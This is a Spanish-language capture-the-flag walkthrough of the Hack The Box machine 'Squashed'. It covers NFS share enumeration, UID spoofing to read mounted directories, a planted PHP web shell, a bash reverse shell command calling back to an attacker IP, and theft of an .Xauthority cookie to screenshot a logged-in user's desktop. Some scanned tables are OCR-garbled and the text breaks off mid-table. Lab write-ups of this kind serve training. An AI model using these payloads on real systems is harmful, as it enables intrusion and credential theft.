



MAQUINA SQUASHED – HACK THE BOX

### Topics

- NFS port 2049 enumeration
- Creating users to gain access to shared resources
- Creation of malicious file in php (Remote Command Execution)
- Abusing .Xauthority file "6000 Pentesting X11"
- Screenshot of logged in user (root

#### **ENUMERACIÓN Y RECONOCIMIENTO**

Iniciamos comprobando conectividad con la host víctima.

\$ping -c 1 10.10.11.191



Tenemos conectividad con la máquina, resultado ttl 63 = Linux

Ahora realizare un escaneo de puestos con nmap

\$nmap -p- --open -sCV -n -v –min-rate 5000 10.10.11.191 -oN Ports

| PORT STATE SERVICE V                | ERSION<br>penSSH 8.2p1 Ubuntu 4ubuntu0.5 |
|-------------------------------------|------------------------------------------|
| L ssh=hostkev:                      |                                          |
| 3072 Agadd5bg3a0fbcbef              | 7e8201ef6bfdeae (RSA)                    |
| 256 b7806c@b20od40b2c1              | 267c2002741c1f (ECDSA)                   |
|                                     | 60/(2992/41C11 (ECD3A)                   |
|                                     | 1/91804051541D (ED25519)                 |
| 80/tcp open http A                  | pache httpd 2.4.41 ((Ubuntu))            |
| http-methods:                       |                                          |
| Supported Methods: GET              | POST OPTIONS HEAD                        |
| _http-title: Built Better           |                                          |
| <pre>http_server-header: Apac</pre> | he/2.4.41 (Ubuntu)                       |
| 111/tcp open rpcbind 2              | -4 (RPC #100000)                         |
| rpcinfo:                            | , ,                                      |
|                                     |                                          |
|                                     | 2040/udp6 pfc acl                        |
| $\frac{1}{2040}$ /tcp open of acl   | 2 (PDC #100227)                          |
| 2049/ttp Open nlockmar              | 5 (RFC #100227)                          |
| 42510/ten open mountd               | 1 - 4 (RFC #100021)                      |
| 42519/tcp open mountd               | 1-3 (RPC #100005)                        |
| 4/24//tcp open mountd               | 1-3 (RPC #100005)                        |
| 58169/tcp open mountd               | 1-3 (RPC #100005)                        |
|                                     |                                          |

Puertos abiertos por el protocolo #TCP 22, 80, 111, 2049, 33075, 42519, 47247 y 58169

Veamos las tecnologías que emplea la web

\$whatweb http://10.10.11.191

> whatweb http://10.10.11.191 http://10.10.11.191 [200 0K] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPS erver[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.191], JQuery[3.0.0], Script, Title [Built Better], X-UA-Compatible[IE=edge]

Ahora aplicare un ligero reconocimiento con nmap para identificar posibles archivos o carpetas que pueda testear.



Los scripts de nmap me reporta posible sqli y directorios como css, images y js.

#### Veamos el sitio web

#### http://10.10.11.191/



#### Reporte por parte de Wappalizer

| Font scripts                 | CDN                     |
|------------------------------|-------------------------|
| Font Awesome 4.0.3           | I cdnjs                 |
| Miscellaneous                | Cloudflare              |
| Popper                       | JavaScript libraries    |
| Web servers                  | FancyBox 2.1.5          |
| Apache HTTP<br>Server 2.4.41 | () jQuery 3.3.0         |
| One section and sectors      | jQuery Migrate 3.0.1    |
| Operating systems            | <b>jQuery UI</b> 1.12.1 |
| O Ubuntu                     | Swiper                  |
|                              | UI frameworks           |
|                              | Bootstrap 4.1.0         |

Después de realizar testeo sobre la web, no pude encontrar nada porque es una página estática que no me redirecciona a ningún lado, vemos la posible vulnerabilidad "SQLI" reportado por nmap.

#### NO RESULTS

Volviendo analizar el documento de puertos abiertos, puedo observar un puerto no muy común en las auditorias que es el puerto 2049/tcp NFS, vamos a consultar una página Autonomía Hacker para ver qué es esto y cómo podemos testear este puerto.

"El puerto 2049 es utilizado por el protocolo Network File System (NFS), que es un protocolo de red utilizado para compartir sistemas de archivos entre computadoras en una red. NFS permite a los clientes de la red acceder y montar sistemas de archivos remotos como si estuvieran en su propia computadora local."

Veamos si podemos testear este puerto, realizando enumeración de recursos compartidos a nivel de red, esto lo aremos con la herramienta showmont

showmount -e 10.10.11.191

como yo no lo tengo lo instalare de la siguiente forma

sudo apt install nfs-common

ahora volveré a ejecutar



Tenemos recursos compartidos, por lo cual tratare de tráemelos a mi maquina atacante con la herramienta mount en el directorio /mnt/

1- Creare un directorio con nombre Ross en /mnt/ y otro con nombre Web porque veo que el directorio es /var/www/html



2- Ahora realizare una montura de tipo NFS en los directorios que cree, uno en cada directorio



3- Ahora realizare enumeración en estos directorios ya que los dos directorios del host 10.10.11.191, ahora están en mi maquina gracias a la montura realizada

Al parecer en el directorio Web, no tenemos capacidad para enumerar.

| 🕽 ls -la          |              |      |     |     |    |          |      |         |
|-------------------|--------------|------|-----|-----|----|----------|------|---------|
| drwxr-xr-x root r | root 14      | 4 B  | Fri | Jun |    | 22:39:21 | 2023 | Ь.      |
| drwxr-xr-x root r | root 298     | 8 B  | Sat | Apr | 22 | 01:34:26 | 2023 | <u></u> |
| drwxr-xr-x 1001 s | scanner 4.0  | 0 KB | Fri | Jun |    | 21:49:47 | 2023 | ⊜ross   |
| drwxr-xr 2017 v   | www-data 4.0 | 0 KB | Fri | Jun |    | 22:40:01 | 2023 | l⊖Web   |
| > cd Web          |              |      |     |     |    |          |      |         |
| cd: permiso deneg | gado: Web    |      |     |     |    |          |      |         |

Pero en el directorio de Ross que al parecer es un usuario valido, puedo realizar enumeración

| > ls -la                                                                      |
|-------------------------------------------------------------------------------|
| drwxr-xr-x 1001 scanner 4.0 KB Fri Jun 2 21:49:47 2023 🗁 .                    |
| drwxr-xr-x root root 14 B Fri Jun 2 22:39:21 2023 ⊵                           |
| drwx 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 ⊵.cache                     |
| drwx 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 🖬 .config                   |
| drwx 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 🗁 .gnupg                    |
| drwx 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 🗁 .local                    |
| drwxr-xr-x 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 🖵 Desktop             |
| drwxr-xr-x 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 ┛ Documents           |
| drwxr-xr-x 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 🗳 Downloads           |
| drwxr-xr-x 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 🎧 Music               |
| drwxr-xr-x 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 🖬 Pictures            |
| drwxr-xr-x 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 🗁 Public              |
| drwxr-xr-x 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 🗁 Templates           |
| drwxr-xr-x 1001 scanner 4.0 KB Fri Oct 21 09:57:01 2022 ■Videos               |
| lrwxrwxrwx root root 9 B Thu Oct 20 08:24:01 2022 🖻 .bash_history → /dev/null |
| lrwxrwxrwx root root 9 B Fri Oct 21 08:07:10 2022 🖻 .viminfo → /dev/null      |
| .rw 1001 scanner 57 B Fri Jun 2 21:49:47 2023 🖨 .Xauthority                   |
| .rw 1001 scanner 2.4 KB Fri Jun 2 21:49:48 2023 🗅 .xsession-errors            |
| .rw 1001 scanner 2.4 KB Tue Dec 27 09:33:41 2022 🗅 .xsession-errors.old       |
|                                                                               |

Tenemos todo el directorio completo del usuario Ross, pero regresando un poco al directorio Web, vemos que no podemos entrar porque como propietario tiene un numero de identificador 2017, pero este no es un problema ya que puedo saltarme esta restricción, creando un usuario con ese número de identificador.

Command:

Useradd Kali Usermod -u 2017 kali



De esta manera, podemos atravesar el directorio "Web".

|              | _  |      |          |       |     |    |       |            |
|--------------|----|------|----------|-------|-----|----|-------|------------|
|              | lα |      |          |       |     |    |       |            |
| + + + = 1 52 |    |      |          |       |     |    |       |            |
| LULAL JZ     |    |      |          |       |     |    |       | 2222       |
| drwxr-xr     | 5  | kali | www-data | 4096  | jun | 2  | 22:50 |            |
| drwxr-xr-x   | 1  | root | root     | 14    | jun | 2  | 22:39 |            |
| drwxr-xr-x   | 2  | kali | www-data | 4096  | jun | 2  | 22:50 | CSS        |
| -rw-rr       | 1  | kali | www-data | 44    | oct | 21 | 2022  | .htaccess  |
| drwxr-xr-x   | 2  | kali | www-data | 4096  | jun | 2  | 22:50 | images     |
| -rw-r        | 1  | kali | www-data | 32532 | jun | 2  | 22:50 | index.html |
| drwxr-xr-x   | 2  | kali | www-data | 4096  | jun | 2  | 22:50 | js         |

# **Explotación**

Al parecer son los directorios del sitio web escaneado con nmap, eso quiere decir que podemos intentar crear un archivo para poder ganar acceso a la maquina víctima.

Primero creare un archivo de prueba con nombre test.txt

| drwxr-xr-x 2 kali www-data 4096 jun 2 22:55 css          |  |
|----------------------------------------------------------|--|
| -rw-rr 1 kali www-data 44 oct 21 2022 .htaccess          |  |
| drwxr-xr-x 2 kali www-data 4096 jun 2 22:55 images       |  |
| -rw-r 1 kali www-data 32532 jun 2 22:55 index.html       |  |
| drwxr-xr-x 2 kali www-data 4096 jun 2 22:55 js 🛛 🦯       |  |
| -rw-rr 1 kali kali 60 jun 2 22:56 test.txt               |  |
| <pre>[kali@parrot]-[/mnt/Web]</pre>                      |  |
| └── \$curl -s "http://10.10.11.191/test.txt" <           |  |
| Hola, perdon pero tuve que meterme por las malas.        |  |
| att raptor_[kali@parrot]-[/mnt/Web]                      |  |
| └── \$curl -s "http://10.10.11.191/test.txt";echo        |  |
| Hola, perdon pero tuve que meterme por las malas mensaje |  |
| att raptor                                               |  |

Veo que tengo éxito, pero cada cierto tiempo, existe una tarea que borra los archivos de ese directorio, en realidad no se si me interpreta PHP por lo cual intentare crearme un archivo PHP para ganar acceso a la maquina realizando pruebas.

Cmd.php

<?php

system(\$\_GET['cmd']);

?>

Reverse shell

> curl -s "http://10.10.11.191/cmd.php?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.14/4444+0>%261''

Resultados



## **ESCALADA DE PRIVILEGIOS**

He ganado acceso a la máquina, ahora vere potenciales formas de ganar acceso como el usuario root.

Después de realizar enumeración en la maquina víctima, veo que no tengo acceso a los recursos del usuario Ross porque yo estoy como el usuario alex, por lo cual creare un nuevo usuario desde mi maquina atacante ya que yo tengo ese recurso montado en el directorio /mnt/, de esta manera podre ver los recursos del usuario Ross

```
.rw----- 1001 scanner 2.4 KB Fri Jun 2 21:49:48 2023 ().xsession
.rw----- 1001 scanner 2.4 KB Tue Dec 27 09:33:41 2022 ().xsession
) cat <u>.Xauthority</u>
[bat error]: '.Xauthority': Permission denied (os error 13)
```

Sin permisos

1- Creamos usuario nuevo con el uid del propietario del archivo.



2- Nos convertimos en el nuevo usuario e intentamos leer los recursos del usuario Ross



Ahora que puedo leer los archivos del usuario Ross, existe un archivo con nombre .Xauthority que me llama la atención, veamos qué es esto.

Xauthority. El archivo .Xauthority se encuentra en el directorio principal de cada usuario. Se usa para almacenar credenciales en las cookies utilizadas por xauth para la autenticación de XServer. Una vez que una instancia de XServer (Xorg) se ha iniciado, la cookie se usa para autenticar las conexiones específicas a esa pantalla concreta.

Bueno para entrar en contexto, si yo como atacante puedo ver este recurso .Xauthority puedo llegar a lograr ver la pantalla del usuario logueado, por lo cual vere si existe algún usuario activo.



Un display puede entenderse como una sesión de trabajo gráfica

Tenemos un usuario conectado, por lo cual podemos intentar ver su pantalla tomando una captura de pantalla, la cuestión es que no podemos hacerlo desde el recurso compartido por lo cual montare un servidor con paython3 en el home de ross para traérmelo a mi home de alex y desde ahí intentar mi ataque

1-

| <pre>[predator@parrot]-[/mnt/ros<br/>\$python3 -m http.server</pre> | ss]<br>8888                   |  |
|---------------------------------------------------------------------|-------------------------------|--|
| Serving HTTP on 0.0.0.0 port                                        | 8888 (http://0.0.0.0:8888/) . |  |

#### 2- Wget 10.10.16.14:8888/.Xauthority

|    | 0          |   |      | •    |      | ,   |    |       |               |    |           |
|----|------------|---|------|------|------|-----|----|-------|---------------|----|-----------|
|    | drwxr-xr-x | 4 | root | root | 4096 | 0ct | 21 | 2022  |               |    |           |
|    | -rw-rr     | 1 | alex | alex | 57   | Jun | 3  | 03:49 | .Xauthority   |    |           |
|    | lrwxrwxrwx | 1 | root | root | 9    | 0ct | 17 | 2022  | .bash_history | -> | /dev/null |
| 3- | drwxr-xr-x | 8 | alex | alex | 4096 | 0ct | 21 | 2022  | .cache        |    |           |

Ahora que tengo el archivo .Xauthority, voy a intentar leer el archivo ya que como propietario soy yo.



Buscare en Google una forma potencial para realizar capturas de pantalla de este usuario ya que esta logueado y activo.

Búsqueda: Pentesting .Xauthority

https://book.hacktricks.xyz/network-services-pentesting/6000-pentesting-x11

existe un amanera de verificar conexión, con el siguiente comando



De los 2 métodos existentes, el que me llama la atención al verificar conexión es el xwininfo, ya que me da el nombre de keepass, es un gestor de contraseñas, por lo cual posiblemente pueda estarse usando keepass y podamos ver algún recurso al intentar tomar una captura de pantalla.

| xwininfo: Window id: 0x533 (the root window) (has no name)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Root window id: 0x533 (the root window) (has no name)                                                                                                    |
| Parent window (d. 6x6 (hone)                                                                                                    |
| 20 Children;<br>@v20000b.#genere_choll", //genere_choll", //reme_choll", 4v4, 200, 200, 200, 200, 200                                                                                                    |
| (source of a shirt of a shirt of |
| 1  cnuc                                                                                                    |
| $0.0000000$ (has no name): () $1.11^{+}.1^{+}.1^{+}.201^{+}.201$                                                                                                    |
|                                                                                                    |
| 0x1a00006 "Passwords - KeePassXC": ("keepassxc" "keepassxc") 800x536+1+38 +0+64                                                                                                    |
| i child:                                                                                                    |
| 0x1a000fe "Qt NET_WM User Time Window": () 1x1+-1+-1 +-1+63                                                                                                    |
| 0x1a00008 "Qt Client Leader Window": () 1x1+0+0 +0+0                                                                                                    |
| 0x1800002 (has no name): () 10x10+0+0 +0+0                                                                                                    |
| 0x2000001 "gsd-media-keys": ("gsd-media-keys" "Gsd-media-keys") 10x10+10+10 +10+10                                                                                                    |
| $0 \times 80 001 / (has no name): () 1 x 1 + -1 + -1 + -1 + -1$                                                                                                    |
| 0x1e000001 "keepassxc": ("keepassxc") 10x10+10+10 +10+10                                                                                                    |
| WX1C000001 "eVolution-alarm-notity" ("eVolution-alarm-notity" "EVolution-alarm-notity") 10X10+10+10 +10+10                                                                                                    |
| 0x1a00004 Ut Selection Owner for Reepassics () 3x3+0+0 +0+0                                                                                                    |
| 0x1600001 gsd-xsettings : (gsd-xsettings usd-xsettings) 10x10+10+10                                                                                                    |
| extended gsd-wacom ( gsd-wacom ) iesterierie rierie                                                                                                    |
| 0x1400001 gsd-power ( gsd-power ) 10x10+10+10 +10+10                                                                                                    |
| $0.1200001$ "gcd_boyhord": ("gcd_boyhord" "Ccd_boyhord") 10.101010                                                                                                    |
| 0xremono3 "ihus-xim": () 1x1+h +he                                                                                                    |
|                                                                                                    |
| $0 \times c000004$ (has no name): () $1 \times 1 + -1 + -1$                                                                                                    |
| 0xc00001 "ibus-x11": ("ibus-x11" "Ibus-x11") 10x10+10+10 +10+10                                                                                                    |
| 0xa00001 "ibus-extension-gtk3": ("ibus-extension-gtk3" "Ibus-extension-gtk3") 10x10+10+10 +10+10                                                                                                    |
| 0x800011 (has no name): () 1x1+-100+-100 +-100+-100                                                                                                    |
| 0x80000f (has no name): () 1x1+-1+-1 +-1+-1                                                                                                    |
| 0x800009 (has no name): () 1x1+-100+-100 +-100+-100                                                                                                    |
| 0x800008 (has no name): () 1x1+-100+-100 +-100+-100                                                                                                    |
| 0x800007 (has no name): () 1x1+-100+-100 +-100+-100                                                                                                    |
| 0x800006 "GNOME Shell": () 1x1+-100+-100 +-100+-100                                                                                                    |
|                                                                                                    |

Si consultamos un poco más abajo, veremos el método **Screenshots capturing** que me permitirá de alguna manera tomar una captura de pantalla del usuario ross.



xwd -root -screen -silent -display <TargetIP:0> > screenshot.xwd

convert screenshot.xwd screenshot.png

xwd -root -screen -silent -display :0 > screenshot.xwd

alex@squashed:~\$ xwd -root -screen -silent -display :0 > screenshot.xwd alex@squashed:~\$ ls -l total 1920 drwxr-xr-x 2 alex alex 4096 Oct 21 2022 Desktop drwxr-xr-x 2 alex alex 4096 Oct 21 2022 Documents drwxr-xr-x 2 alex alex 4096 Oct 21 2022 Downloads drwxr-xr-x 2 alex alex 4096 Oct 21 2022 Music drwxr-xr-x 2 alex alex 4096 Oct 21 2022 Pictures drwxr-xr-x 2 alex alex 4096 Oct 21 2022 Public command drwxr-xr-x 2 alex alex 4096 Oct 21 2022 Templates 4096 Oct 21 2022 Videos <del>drwxr xr x 2 alex alex -</del> -rw-r--r-- 1 alex alex 1923179 Jun 3 06:20 screenshot.xwd screenshot drwx----- 3 alex alex 4096 Oct 21 2022 snap 33 Jun 3 03:49 user.txt -rw-r---- 1 root alex alex@squashed:~\$

convert screenshot.xwd screenshot.png

#### BING0000000

Tenemos el screenshot de la pantalla del usuario Ross, como en la maquina no tengo la herramienta convert, me traeré ese recurso a mi maquina de atacante para realizar esa conversión de xwd a jpg.



Realizo la conversión.

| ST 1175     |          |                |      | -   |       |      | - |          |      |                       |
|-------------|----------|----------------|------|-----|-------|------|---|----------|------|-----------------------|
